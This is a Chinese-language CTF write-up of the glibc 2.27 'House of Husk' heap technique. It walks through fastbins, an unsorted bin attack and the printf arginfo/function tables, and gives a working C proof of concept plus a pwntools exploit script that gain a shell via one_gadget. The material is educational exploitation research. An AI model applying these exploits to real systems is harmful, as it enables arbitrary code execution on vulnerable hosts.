测试环境:Ubuntu 18.04,glibc 2.27-3ubuntu1.5
前置知识
fastbin 机制
#include <stdio.h>
int main()
{
char* c_0x20[8];
char* c_0x30[8];
int i;
for(i = 0; i < 8; i++){
c_0x20[i] = malloc(0x20);
c_0x30[i] = malloc(0x30);
}
for(i = 0; i < 8; i++){
free(c_0x20[i]);
free(c_0x30[i]);
}
return 0;
}
执行完 free 后,tcachebin 被填满,最后一次 free 的 chunk 进入 fastbin。

查看 main_arena 可以看到,0x30 和 0x40 的 fastbin chunk 指针分别在 main_arena+0x18 和 main_arena+0x20。
推导出正常的 fastbin 指针在 main_arena+chunk_size/0x10*0x8。
fastbin size 最大值存储在 global_max_fast 变量中,一般设置为 0x80,也就是小于 0x80 的 chunk 在 tcache bin 满了之后会存储到 fastbin 中。如果被修改为更大的值,那么在 free 的时候就能将指针填充到 main_arena 以及后面的内存中。
Unsorted bin attack
用于将任意地址覆盖为一个较大的值。
#include <stdio.h>
#include <stdlib.h>
#define offset2size(ofs) ((ofs)*2 - 0x10)
#define MAIN_ARENA 0x3ebc40
#define GLOBAL_MAX_FAST 0x3ed940
#define OFFSET 0x3ecff0
int main()
{
char* a[2];
unsigned long libc_base = &puts - 0x80970;
a[0] = malloc(0x500);
a[1] = malloc(offset2size(OFFSET - MAIN_ARENA));
printf("%p\n", a[1]);
free(a[0]);
*(unsigned long*)(a[0] + 8) = libc_base + GLOBAL_MAX_FAST - 0x10;
a[0] = malloc(0x500);
free(a[1]);
printf("0x%lx\n", *(unsigned long *)(libc_base + OFFSET));
return 0;
}
upwind@ubuntu-18:/mnt/hgfs/share/house_of_husk$ ./demo
0x5576bd01b260
0x5576bd01b250
offset2size 的公式可以根据前面的推导来算,传入的参数是要覆盖的地址相对 main_arena 的偏移。

free(a[0]) 之后 a[0] 进入 unsorted bin,修改 a[0] 的 bk 指针为 global_max_fast - 0x10 的位置,使下一次 malloc 相同大小时,fd 指针正好覆盖 global_max_fast。

接下来 free(a[1]),对应的位置就被填充了 a[1] 的地址。
printf 源码分析
用 gdb 调试 elf 文件,在
gcc编译时加上参数-g,就可以在调试时看到对应的源代码。gdb 调试 libc 时需要把源码加载进来,在 GNU官网 下载源码后解压,在 gdb 中使用
directory PATH-TO-SRC命令加载。
GLibc 允许我们自己定义一种格式化输出。__register_printf_function 函数是 __register_printf_specifier 函数的封装,用来注册一种新的 printf 格式化输出。
// glibc/stdio-common/reg-printf.c:40
/* Register FUNC to be called to format SPEC specifiers. */
int
__register_printf_specifier (int spec, printf_function converter,
printf_arginfo_size_function arginfo)
{
···
if (__printf_function_table == NULL)
{
__printf_arginfo_table = (printf_arginfo_size_function **)
calloc (UCHAR_MAX + 1, sizeof (void *) * 2);
···
__printf_function_table = (printf_function **)
(__printf_arginfo_table + UCHAR_MAX + 1);
}
__printf_function_table[spec] = converter;
__printf_arginfo_table[spec] = arginfo;
···
return result;
}
若 __printf_function_table 不为空,则会调用 __printf_arginfo_table 执行相应的格式化字符串操作。
// glibc/stdio-common/vfprintf-internal.c:1337
/* Use the slow path in case any printf handler is registered. */
if (__glibc_unlikely (__printf_function_table != NULL
|| __printf_modifier_table != NULL
|| __printf_va_arg_table != NULL))
goto do_positional;
// vfprintf-internal.c:1683
/* Hand off processing for positional parameters. */
do_positional:
if (__glibc_unlikely (workstart != NULL))
{
free (workstart);
workstart = NULL;
}
done = printf_positional (s, format, readonly_format, ap, &ap_save,
done, nspecs_done, lead_str_end, work_buffer,
save_errno, grouping, thousands_sep, mode_flags);
在 printf-parsemb.c 中,函数 __parse_one_specmb 被调用,猜测其功能是对格式化字串进行解析。
// glibc/stdio-common/printf-parsemb.c:307
/* Get the format specification. */
spec->info.spec = (wchar_t) *format++;
spec->size = -1;
if (__builtin_expect (__printf_function_table == NULL, 1)
|| spec->info.spec > UCHAR_MAX
|| __printf_arginfo_table[spec->info.spec] == NULL
/* We don't try to get the types for all arguments if the format
uses more than one. The normal case is covered though. If
the call returns -1 we continue with the normal specifiers. */
|| (int) (spec->ndata_args = (*__printf_arginfo_table[spec->info.spec])
(&spec->info, 1, &spec->data_arg_type,
&spec->size)) < 0)
{
···
}
只要前三个条件均为 False,在第四个条件的 __printf_arginfo_table[spec->info.spec] 就会被执行,因为我们用的是 one_gadget,所以后面传入的参数可以不用管。
漏洞利用
利用思路:
- 通过 UAF 泄露 libc 基址。
- 在堆上伪造
__printf_arginfo_table,将heap['X']设置为 one_gadget 地址。 - 通过 unsorted bin attack 覆盖
global_max_fast为一个较大的数值。 - 填充
__printf_function_table。 - 通过
printf触发漏洞。
这个漏洞(也可以说是特性)不会受 libc 版本的限制,只要有 fastbin 并且能进行 unsorted bin attack 就能触发。
poc
#include <stdio.h>
#include <stdlib.h>
#define offset2size(ofs) ((ofs)*2 - 0x10)
#define MAIN_ARENA 0x3ebc40
#define GLOBAL_MAX_FAST 0x3ed940
#define PRINTF_FUNCTABLE 0x3f0738
#define PRINTF_ARGINFO 0x3ec870
#define ONE_GADGET 0x10a2fc
int main()
{
unsigned long libc_base;
char* a[10];
setbuf(stdout, NULL);
a[0] = malloc(0x500);
a[1] = malloc(offset2size(PRINTF_FUNCTABLE - MAIN_ARENA));
a[2] = malloc(offset2size(PRINTF_ARGINFO - MAIN_ARENA));
a[3] = malloc(0x500);
free(a[0]);
libc_base = *(unsigned long*)a[0] - MAIN_ARENA - 0x60; /* UAF */
printf("[\033[01;32m+\033[0m] libc -> 0x%lx\n", libc_base);
*(unsigned long*)(a[2] + ('X'-2)*8) = libc_base + ONE_GADGET;
/* Unsorted bin attack */
*(unsigned long*)(a[0] + 8) = libc_base + GLOBAL_MAX_FAST - 0x10;
a[0] = malloc(0x500);
free(a[1]);
free(a[2]);
printf("%X", 0);
return 0;
}
upwind@ubuntu-18:/mnt/hgfs/share/house_of_husk$ ./huskpoc
[+] libc -> 0x7f0af95c0000
$ whoami
upwind
经过测试,在 __printf_function_table['X'] 处填写 one_gadget 也能拿到 shell
// glibc/stdio-common/vfprintf-internal.c:2003
/* Call the function. */
function_done = __printf_function_table[(size_t) spec]
(s, &specs[nspecs_done].info, ptr);
因此,poc 也可以伪造 __printf_function_table
*(unsigned long*)(a[1] + ('X'-2)*8) = libc_base + ONE_GADGET;
例题分析
2022HWS硬件安全冬令营 X DASCTF Jan PWN 送分题(原题为第二届华为武汉研究所11·9网络安全大赛 just pwn it)
代码分析
ida F5 可得源码
int __cdecl main(int argc, const char **argv, const char **envp)
{
···
init(argc, argv, envp);
dest = malloc(0x1000uLL);
memcpy(dest, "Gust", 5uLL);
printf("Hello, %s.\n", (const char *)dest);
buf = malloc(0x1000uLL);
memcpy(buf, "Now you can get a big box, what size?\n", 0x27uLL);
printf("%s", (const char *)buf);
read(0, buf, 0x1000uLL);
v4 = atoi((const char *)buf);
if ( v4 <= 0xFFF || v4 > 0x5000 )
return 0;
ptr = malloc(v4);
bufa = malloc(0x1000uLL);
memcpy(bufa, "Now you can get a bigger box, what size?\n", 0x2AuLL);
printf("%s", (const char *)bufa);
read(0, bufa, 0x1000uLL);
v5 = atoi((const char *)bufa);
if ( v5 <= 0x4FFF || v5 > 0xA000 )
return 0;
v13 = malloc(v5);
bufb = malloc(0x1000uLL);
memcpy(bufb, "Do you want to rename?(y/n)\n", 0x1DuLL);
printf("%s", bufb);
read(0, bufb, 0x1000uLL);
if ( *bufb == 'y' )
{
free(dest);
printf("Now your name is:%s, please input your new name!\n", (const char *)dest);
read(0, dest, 0x1000uLL);
}
bufc = malloc(0x1000uLL);
memcpy(bufc, "Do you want to edit big box or bigger box?(1:big/2:bigger)\n", 0x3CuLL);
printf("%s", (const char *)bufc);
read(0, bufc, 0x1000uLL);
v6 = atoi((const char *)bufc);
printf("Let's edit, %s:\n", (const char *)dest);
if ( v6 == 1 )
read(0, ptr, 0x1000uLL);
else
read(0, v13, 0x1000uLL);
free(ptr);
free(v13);
printf("bye! %s", (const char *)dest);
return 0;
}
通读代码之后,我们可以理清它的大概逻辑:
- 先让我们 malloc 两个大的块,一个在 0x1000 到 0x5000 之间,一个在 0x5000 到 0xA000 之间。
- 接下来 rename 的地方存在 uaf 漏洞,直接给出了 unsorted bin 的 fd,而且后续写的操作可以用于覆盖 bk 进行 unsorted bin attack
- 再接下来允许我们修改前面 malloc 的块,最后 free 掉。
所以攻击的逻辑很简单,malloc 的两个块正好对应 __printf_arginfo_table 和 __printf_function_table,unsorted bin 用来 leak libc 和覆盖 global_max_fast,edit 时填充 one_gadget,最后 printf 触发。
值得注意的是,题目给出的 libc 并没有两个 printf table 的符号,我们需要到 debug 版本的 libc 文件中查询,这里推荐一个能查询 debug 版本 libc 的网站——libc database search

点击 All symbols,在网页中查询符号偏移。
exp
#!/usr/bin/python
from pwn import *
# context.log_level = 'debug'
p = process('./pwn')
# p = remote('1.13.162.249', 10001)
l = ELF('./libc-2.27.so', checksec=False)
ones = [0x4f365, 0x4f3c2, 0x10a45c]
__printf_arginfo_table = 0x3ec870
__printf_function_table = 0x3f0658
main_arena = 0x3ebc40
global_max_fast = 0x3ed940
arg_offset = __printf_arginfo_table - main_arena
p.sendlineafter('size?\n', str(arg_offset*2-0x10))
func_offset = __printf_function_table - main_arena
p.sendlineafter('size?\n', str(func_offset*2-0x10))
p.sendlineafter('(y/n)\n', 'y')
p.recvuntil('is:')
l.address = u64(p.recv(6)+'\0\0') - 0x3ebca0
success("libc -> %s" % hex(l.address))
payload = p64(0)
payload += p64(l.address + global_max_fast - 0x10)
p.sendlineafter('name!\n', payload)
p.sendlineafter('(1:big/2:bigger)\n', '1')
payload = p64(0)*(ord('s')-2)
payload += p64(l.address + ones[2])
p.sendlineafter(':\n', payload)
p.interactive()
upwind@ubuntu-18:/mnt/hgfs/share/hws/pwn1$ ./exp.py
[+] Starting local process './pwn': pid 81669
[+] libc -> 0x7fe735a14000
[*] Switching to interactive mode
$ whoami
upwind